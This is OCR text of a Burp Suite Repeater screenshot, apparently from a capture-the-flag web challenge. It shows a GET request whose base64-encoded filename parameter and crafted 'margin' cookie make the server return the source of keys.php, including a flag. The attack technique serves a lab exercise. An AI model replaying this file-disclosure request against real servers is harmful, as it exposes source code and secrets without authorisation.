 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://120.24.86.145:8002 ?
Request
Raw Params Headers Hex
GET /web11/index.php?line=0&filename=a2V5cy5waHA= HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: margin=margin
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 19 Dec 2017 07:20:52 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>